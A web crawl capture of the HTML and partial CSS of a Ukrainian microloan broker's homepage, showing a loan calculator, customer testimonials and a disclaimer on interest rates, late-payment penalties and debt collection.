

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tytcredit.com/
body_size: 6229
content:
<!DOCTYPE html><html><head><meta charSet="utf-8"/><title>Тут Кредит - Лучший бесплатный сервис подбора кредитов!</title><meta name="description" content="Тут Кредит Мы подберем вам действительно выгодный кредит."/><meta name="verify-admitad" content="3c072b771b"/><meta name="viewport" content="width=device-width, initial-scale=1"/><meta name="robots" content="all,follow"/><meta name="next-head-count" content="6"/><link rel="preload" href="/_next/static/css/2ae4a4b5e7bb632c.css" as="style"/><link rel="stylesheet" href="/_next/static/css/2ae4a4b5e7bb632c.css" data-n-g=""/><link rel="preload" href="/_next/static/css/686cd0fe9a84c2db.css" as="style"/><link rel="stylesheet" href="/_next/static/css/686cd0fe9a84c2db.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="/_next/static/chunks/webpack-211c438de79acdca.js" defer=""></script><script src="/_next/static/chunks/framework-9b5d6ec4444c80fa.js" defer=""></script><script src="/_next/static/chunks/main-f8fa0ccd6fd7cd8a.js" defer=""></script><script src="/_next/static/chunks/pages/_app-1f50b395682ed1b8.js" defer=""></script><script src="/_next/static/chunks/78-2f1c4685f77566e0.js" defer=""></script><script src="/_next/static/chunks/pages/index-b28bc0c3e1b88ff2.js" defer=""></script><script src="/_next/static/zIbSxu0vk0OD45Vw1MFQn/_buildManifest.js" defer=""></script><script src="/_next/static/zIbSxu0vk0OD45Vw1MFQn/_ssgManifest.js" defer=""></script></head><body><div id="__next"><div style="display:flex;flex-direction:column;min-height:100vh"><header class="header_header__xdC5s top-bar header-subpage"><nav class="navbar navbar-expand-lg"><div class="container" id="hamburger" style="z-index:99"><button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" style="z-index:99" aria-label="Toggle navigation"><div id="nav-icon3" class="hamburger" style="z-index:99"><span></span><span></span><span></span><span></span></div></button><a class="header_image__r6V0V" href="/"><span style="box-sizing:border-box;display:inline-block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:relative;max-width:100%"><span style="box-sizing:border-box;display:block;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;max-width:100%"><img style="display:block;max-width:100%;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0" alt="" aria-hidden="true" src="data:image/svg+xml,%3csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20version=%271.1%27%20width=%27180%27%20height=%2744%27/%3e"/></span><img id="logo-responsive" alt="logo" src="[data-uri]" decoding="async" data-nimg="intrinsic" style="z-index:999;position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/><noscript><img id="logo-responsive" alt="logo" srcSet="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Flogo.439e9b1e.png&amp;w=256&amp;q=75 1x, /_next/image?url=%2F_next%2Fstatic%2Fmedia%2Flogo.439e9b1e.png&amp;w=384&amp;q=75 2x" src="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Flogo.439e9b1e.png&amp;w=384&amp;q=75" decoding="async" data-nimg="intrinsic" style="z-index:999;position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" loading="lazy"/></noscript></span></a><div class="collapse navbar-collapse justify-content-end" id="navbarSupportedContent" style="z-index:99"><ul class="navbar-nav mx-auto" style="z-index:99"><li class="first nav-item dropdown" style="z-index:99"><a href="/">Головна</a><ul class="dropdown-menu" aria-labelledby="navbar" style="z-index:99"></ul></li><li class="nav-item"><a href="/aboutUs">Про нас</a></li><li class="nav-item"><a href="/#how">Як це працює?</a></li><li class="nav-item"><a href="/questions">Запитання та відповіді</a></li><li class="nav-item"><a href="/feedback">Зворотній зв&#x27;язок</a></li><li class="nav-item"><a href="/contacts">Контакти</a></li><li class="last nav-item" style="margin-right:35px"><a href="/login">Логін</a></li></ul></div></div><div class="header_buttons__N3vey"><button class="header_buttonRu__TaDuX" type="submit"></button><button class="header_button__HZ1sf" type="submit" disabled=""></button></div></nav></header><section class="conditions"><div class="container"><div class="row center justify-content-center"><h2>Перший кредит онлайн<br/><span>До 20 000 грн під 0,01% в день</span></h2></div><div class="row cond_inner cond_inner-container"><div class="info"><h3 style="font-weight:lighter"><span>Вік</span><br/>від 18 до 70 років</h3><h3 style="font-weight:lighter"><span>процентна ставка</span><br/>від 0,01% на першу позику</h3><h3 style="font-weight:lighter"><span>територія видачі позики</span> <!-- -->- усі регіони України</h3><div class="info_desc">Як отримати гроші?<br/><span>банківський переказ готівкою в касі, в терміналі, онлайн платіж</span></div></div><div class="row cond_inner"><section class="conditions"><div class="container"><div class="row cond_inner"><div class="summ_calc summ_calc-card"><div class="calc_title">Яка сума вам потрібна?<br/>перший кредит під 0,01%</div><div class="calc_form"><form action="registration" id="condForm"><div class="flex_row form_el credit_count"><span style="color:#040404">Сума позики</span><div><span id="summ_text">3000</span><span> ₴</span></div></div><div class="form_el"><input type="range" id="summ" min="500" max="20000" step="500" value="3000"/></div><div class="flex_row form_el min_max"><p>500 ₴</p><p>20 000 ₴</p></div><div class="form_el flex_row"><div class="col-sm-12 btn-wrapper"><button class="btn btn-udzielamy btn">Отримати гроші</button></div></div></form></div><div class="calc_info"><p><b>Повертайте від <span id="summ_span">3001</span> ₴ до <span id="summ_comission">3170</span> ₴</b><br/>з урахуванням усіх комісій та  переплат.*</p></div></div></div></div><div class="sec_img"></div></section></div></div></div></section><div></div><section class="steps" style="margin-bottom:0"><p><a name="how"></a></p><div class="container"><div class="row center justify-content-center"><h2>Як це працює?<br/></h2></div><div class="row step_list"><div class="step_item aos-init aos-animate" data-aos="fade-right"><div class="step_icon"><span style="box-sizing:border-box;display:inline-block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:relative;max-width:100%"><span style="box-sizing:border-box;display:block;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;max-width:100%"><img style="display:block;max-width:100%;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0" alt="" aria-hidden="true" src="data:image/svg+xml,%3csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20version=%271.1%27%20width=%27467%27%20height=%27483%27/%3e"/></span><img alt="" src="[data-uri]" decoding="async" data-nimg="intrinsic" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/><noscript><img alt="" srcSet="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2F30.9e4126b6.png&amp;w=640&amp;q=75 1x, /_next/image?url=%2F_next%2Fstatic%2Fmedia%2F30.9e4126b6.png&amp;w=1080&amp;q=75 2x" src="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2F30.9e4126b6.png&amp;w=1080&amp;q=75" decoding="async" data-nimg="intrinsic" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" loading="lazy"/></noscript></span></div><h3 style="font-weight:lighter"><span>ОБЕРІТЬ</span><br/>СУМУ І ТЕРМІН</h3></div><div class="step_item aos-init aos-animate" data-aos="fade-right" data-aos-delay="300"><div class="step_icon"><span style="box-sizing:border-box;display:inline-block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:relative;max-width:100%"><span style="box-sizing:border-box;display:block;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;max-width:100%"><img style="display:block;max-width:100%;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0" alt="" aria-hidden="true" src="data:image/svg+xml,%3csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20version=%271.1%27%20width=%27467%27%20height=%27483%27/%3e"/></span><img alt="" src="[data-uri]" decoding="async" data-nimg="intrinsic" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/><noscript><img alt="" srcSet="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fank.bb99685b.png&amp;w=640&amp;q=75 1x, /_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fank.bb99685b.png&amp;w=1080&amp;q=75 2x" src="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fank.bb99685b.png&amp;w=1080&amp;q=75" decoding="async" data-nimg="intrinsic" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" loading="lazy"/></noscript></span></div><h3 style="font-weight:lighter"><span>ЗАПОВНІТЬ</span><br/>ЗАЯВКУ</h3></div><div class="step_item aos-init aos-animate" data-aos="fade-right" data-aos-delay="900"><div class="step_icon"><span style="box-sizing:border-box;display:inline-block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:relative;max-width:100%"><span style="box-sizing:border-box;display:block;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;max-width:100%"><img style="display:block;max-width:100%;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0" alt="" aria-hidden="true" src="data:image/svg+xml,%3csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20version=%271.1%27%20width=%27467%27%20height=%27483%27/%3e"/></span><img alt="" src="[data-uri]" decoding="async" data-nimg="intrinsic" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/><noscript><img alt="" srcSet="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fdengi.3d779b87.png&amp;w=640&amp;q=75 1x, /_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fdengi.3d779b87.png&amp;w=1080&amp;q=75 2x" src="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fdengi.3d779b87.png&amp;w=1080&amp;q=75" decoding="async" data-nimg="intrinsic" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" loading="lazy"/></noscript></span></div><h3 style="font-weight:lighter"><span>Отримайте</span><br/>Гроші</h3></div></div></div></section><div class="section testimonials"><div class="testimonials__title"><div class="h2">Відгуки</div></div><div class="swiper-wrapper"><div class="swiper-container swiper-container-review swiper-container-initialized swiper-container-horizontal"><div class="block"><div class="swiper-prev swiper-prev-review" style="z-index:2;margin:0 33px"></div><div class="swiper swiper-wrapper-index carousel"><div class="swiper-wrapper"><div class="swiper-slide"><div class="swiper-inner-container swiper"><div class="swiper-container swiper-container-review swiper-container-initialized swiper-container-horizontal"><div style="cursor:grab"><div class="swiper-slide swiper-slide-item" data-swiper-slide-index="5" style="max-width:318.667px;min-width:230px"><div class="carousel__item"><div class="carousel__user"><div class="carousel__avator"><span style="box-sizing:border-box;display:inline-block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:relative;max-width:100%"><span style="box-sizing:border-box;display:block;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;max-width:100%"><img style="display:block;max-width:100%;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0" alt="" aria-hidden="true" src="data:image/svg+xml,%3csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20version=%271.1%27%20width=%271024%27%20height=%271024%27/%3e"/></span><img alt="Кирил" src="[data-uri]" decoding="async" data-nimg="intrinsic" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/><noscript><img alt="Кирил" srcSet="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fphoto3.b7551c14.jpg&amp;w=1080&amp;q=75 1x, /_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fphoto3.b7551c14.jpg&amp;w=2048&amp;q=75 2x" src="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fphoto3.b7551c14.jpg&amp;w=2048&amp;q=75" decoding="async" data-nimg="intrinsic" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" loading="lazy"/></noscript></span></div><div class="carousel__user-info"><div class="carousel__username">Кирилл</div></div></div><div class="carousel__text"><p></p><p>Доброго дня, звернувся до компанії «ТУТ Кредит» .Отримав позику швидко
та без зайвої тяганини. Сервісом дуже задоволений всім рекомендую.</p><p></p></div></div></div></div></div></div></div><div class="swiper-slide"><div class="swiper-inner-container swiper"><div class="swiper-container swiper-container-review swiper-container-initialized swiper-container-horizontal"><div style="cursor:grab"><div class="swiper-slide swiper-slide-item" data-swiper-slide-index="5" style="max-width:318.667px;min-width:230px"><div class="carousel__item"><div class="carousel__user"><div class="carousel__avator"><span style="box-sizing:border-box;display:inline-block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:relative;max-width:100%"><span style="box-sizing:border-box;display:block;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;max-width:100%"><img style="display:block;max-width:100%;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0" alt="" aria-hidden="true" src="data:image/svg+xml,%3csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20version=%271.1%27%20width=%271024%27%20height=%271024%27/%3e"/></span><img alt="Кирил" src="[data-uri]" decoding="async" data-nimg="intrinsic" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/><noscript><img alt="Кирил" srcSet="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fphoto1.3a1953bc.jpg&amp;w=1080&amp;q=75 1x, /_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fphoto1.3a1953bc.jpg&amp;w=2048&amp;q=75 2x" src="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fphoto1.3a1953bc.jpg&amp;w=2048&amp;q=75" decoding="async" data-nimg="intrinsic" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" loading="lazy"/></noscript></span></div><div class="carousel__user-info"><div class="carousel__username">Ольга</div></div></div><div class="carousel__text"><p></p><p>Терміново потрібні були гроші заплатити за лікування, оформила заявку і 
через 10 хвилин гроші вже були на карті.</p><p></p></div></div></div></div></div></div></div><div class="swiper-slide"><div class="swiper-inner-container swiper"><div class="swiper-container swiper-container-review swiper-container-initialized swiper-container-horizontal"><div style="cursor:grab"><div class="swiper-slide swiper-slide-item" data-swiper-slide-index="5" style="max-width:318.667px;min-width:230px"><div class="carousel__item"><div class="carousel__user"><div class="carousel__avator"><span style="box-sizing:border-box;display:inline-block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:relative;max-width:100%"><span style="box-sizing:border-box;display:block;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;max-width:100%"><img style="display:block;max-width:100%;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0" alt="" aria-hidden="true" src="data:image/svg+xml,%3csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20version=%271.1%27%20width=%271024%27%20height=%271024%27/%3e"/></span><img alt="Кирил" src="[data-uri]" decoding="async" data-nimg="intrinsic" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/><noscript><img alt="Кирил" srcSet="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fphoto2.4d85179b.jpg&amp;w=1080&amp;q=75 1x, /_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fphoto2.4d85179b.jpg&amp;w=2048&amp;q=75 2x" src="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fphoto2.4d85179b.jpg&amp;w=2048&amp;q=75" decoding="async" data-nimg="intrinsic" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" loading="lazy"/></noscript></span></div><div class="carousel__user-info"><div class="carousel__username">Анна</div></div></div><div class="carousel__text"><p></p><p>Доброго дня. Я з Чернігова, наші місцеві контори мені 
відмовляли говорили погана кредитна історія, але варто мені звернутися до 
хлопців і відразу отримала позику.</p><p></p></div></div></div></div></div></div></div><div class="swiper-slide"><div class="swiper-inner-container swiper"><div class="swiper-container swiper-container-review swiper-container-initialized swiper-container-horizontal"><div style="cursor:grab"><div class="swiper-slide swiper-slide-item" data-swiper-slide-index="5" style="max-width:318.667px;min-width:230px"><div class="carousel__item"><div class="carousel__user"><div class="carousel__avator"><span style="box-sizing:border-box;display:inline-block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:relative;max-width:100%"><span style="box-sizing:border-box;display:block;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;max-width:100%"><img style="display:block;max-width:100%;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0" alt="" aria-hidden="true" src="data:image/svg+xml,%3csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20version=%271.1%27%20width=%271024%27%20height=%271024%27/%3e"/></span><img alt="Кирил" src="[data-uri]" decoding="async" data-nimg="intrinsic" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/><noscript><img alt="Кирил" srcSet="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fphoto7.46d1fb6e.jpg&amp;w=1080&amp;q=75 1x, /_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fphoto7.46d1fb6e.jpg&amp;w=2048&amp;q=75 2x" src="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fphoto7.46d1fb6e.jpg&amp;w=2048&amp;q=75" decoding="async" data-nimg="intrinsic" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" loading="lazy"/></noscript></span></div><div class="carousel__user-info"><div class="carousel__username">Антон</div></div></div><div class="carousel__text"><p></p><p>Побачив у фейсбуці хороші відгуки, вирішив спробувати оформити заявку 
на мій подив все пройшло швидко і якісно, ​​сервісом дуже задоволенийвсім рекомендую.</p><p></p></div></div></div></div></div></div></div><div class="swiper-slide"><div class="swiper-inner-container swiper"><div class="swiper-container swiper-container-review swiper-container-initialized swiper-container-horizontal"><div style="cursor:grab"><div class="swiper-slide swiper-slide-item" data-swiper-slide-index="5" style="max-width:318.667px;min-width:230px"><div class="carousel__item"><div class="carousel__user"><div class="carousel__avator"><span style="box-sizing:border-box;display:inline-block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:relative;max-width:100%"><span style="box-sizing:border-box;display:block;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;max-width:100%"><img style="display:block;max-width:100%;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0" alt="" aria-hidden="true" src="data:image/svg+xml,%3csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20version=%271.1%27%20width=%271024%27%20height=%271024%27/%3e"/></span><img alt="Кирил" src="[data-uri]" decoding="async" data-nimg="intrinsic" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/><noscript><img alt="Кирил" srcSet="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fphoto5.b4e28c85.jpg&amp;w=1080&amp;q=75 1x, /_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fphoto5.b4e28c85.jpg&amp;w=2048&amp;q=75 2x" src="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fphoto5.b4e28c85.jpg&amp;w=2048&amp;q=75" decoding="async" data-nimg="intrinsic" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" loading="lazy"/></noscript></span></div><div class="carousel__user-info"><div class="carousel__username">Дарина</div></div></div><div class="carousel__text"><p></p><p>Маму поклали до лікарні терміново шукала гроші, друзі порекомендували
даний сервіс так як їм він дуже допоміг, звернулася сама і була здивована 
такогої якості сервісу я ще не бачила, дякую вам величезне.</p><p></p></div></div></div></div></div></div></div></div><div class="swiper-pagination"></div></div><div class="swiper-next swiper-next-review" style="z-index:2;margin:0 33px"></div></div></div></div></div><div class="bot_footer"><div class="disclaimers"><div class="col text-gray font12"><br/>Послуги на проекті надає 
                        &quot;ТутКредит&quot; <br/><br/><br/><br/>Проект здійснює підбір мікропозик для клієнтів, будучи посередником між клієнтом,бажаючим взяти позику, та ліцензованою фінансовою установою. Проект tytcredit.com не є фінансовою установою,банком або кредитором, і не несе відповідальності за будь-які укладені договори або умови кредитування. Розрахунки мають приблизний характер,остаточні умови уточнюйте на сайті кредитної організації. Щоб оформити заявку, Вам необхідно ознайомитися з правилами сервісу та заповнити анкету.Сайт використовує cookie для надання послуг. Умови зберігання або доступу до cookie ви можете налаштувати у своєму браузері. Сервіс призначений для осіб віком від 18 років. Ви можете відмовитися від підписки, написавши на info@tytcredit.com<br/><br/>Строки погашення та процентні ставки                        Річна процентна ставка за кредитом становить щонайменше 30%, максимальна трохи більше 365%.                        Термін кредиту від 91 до 2-х років.<br/><br/>Приклад розрахунку онлайн-позики Якщо ви взяли позику на суму 30 000 гривень на 3 місяці з процентною ставкою 4,5% на місяць,то після закінчення терміну позики переплата складе 4050 гривень. Виходить Ви повертаєте +34050 гривень. Нижче наведено розрахунки нарахованих відсотків для подальшого +самостійного обчислення суми повернення позики (з відсотком) користувачам середньогосервісу. Сума-30 000 гривень, відсоток на місяць-4,5%, термін позики - 3 місяці. 4,5 (%) *3(міс) = 13,5% за 3 місяці(13,5% * 30 000 гривень (сума позики)) /100% = 4050 гривень(сумма начисленных процентов) 30000 + 4050 = 34050 гривен - це сума необхідних грошей + до повернення через 3 місяці. У разі порушення строків розмір неустойки становить 0,10%від суми прострочення на день, але не більше 10% від суми позики. У разі тривалої затримки виплати, інформацію буде передано до БКІ. Продовження позики можливе при своєчасномуінформування кредитора (до настання дати повернення позики) та сплати відсотків започатковий термін позики. Додаткових комісій за продовження позики не передбачено.<br/><br/>Що буде за невиплати позичкових коштів<br/><br/>У разі неповернення у визначений строк суми позики або суми відсотків за
користування позичковими коштами кредитор змушений нарахувати штраф за прострочення
платежу. Вони передбачені на випадок, наприклад, якщо банківський переказ зайняв
більше часу, ніж зазвичай. Однак, у разі неотримання від Вас будь-якої
реакції протягом тривалого часу, буде нараховано штраф за прострочення
строку погашення розміром у середньому 0,10% від первісної суми для позики,
0,03% від суми заборгованості в середньому для споживчих кредитів та кредитнихкарт. При недотриманні Вами умов погашення кредитів, дані про Вас можуть
бути передано до реєстру боржників або БКІ, що негативно може позначитися на Вашій
кредитної історії та рейтингу кредитоспроможності. Заборгованість може бути
передано колекторському агентству для стягнення боргу. При допуску прострочення
продовження позички неможливе. Погашаючи заборгованість у строк, Ви формуєте хорошу
кредитну історію, що підвищує Ваш рейтинг кредитоспроможності та шанси у
надалі отримати кредит на вигідніших умовах.<br/><br/></div></div></div><footer style="padding:40px 0;margin-top:auto"><span style="margin-left:20px">Copyright © 2023 | tytcredit.com</span></footer></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{}},"page":"/","query":{},"buildId":"zIbSxu0vk0OD45Vw1MFQn","nextExport":true,"autoExport":true,"isFallback":false,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tytcredit.com/_next/static/css/2ae4a4b5e7bb632c.css
body_size: 65871
content:
@charset "UTF-8";@import url("https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&subset=cyrillic&display=swap");.sort dl dd,a,abbr,acronym,address,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,menu,nav,section{display:block}body{line-height:1.2}ol{list-style:decimal}ol,ul{padding-left:16px}ul{list-style:disc}table{border-spacing:0}*{box-sizing:border-box}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignleft,a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignleft,.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}*{outline:none}body{font-family:Open Sans,Helvetica Neue,Helvetica,Arial,sans-serif;color:#333;background:#f0f2f5;position:relative}a{color:#7169a4}a:hover{color:#645c97}.ul-reset ul,ul.ul-reset{padding:0;margin:0;list-style:none}button{cursor:pointer}::-moz-placeholder,::-webkit-input-placeholder{opacity:1}

/*! jQuery UI - v1.12.1 - 2020-02-12
* http://jqueryui.com
* Includes: core.css, autocomplete.css, menu.css, theme.css
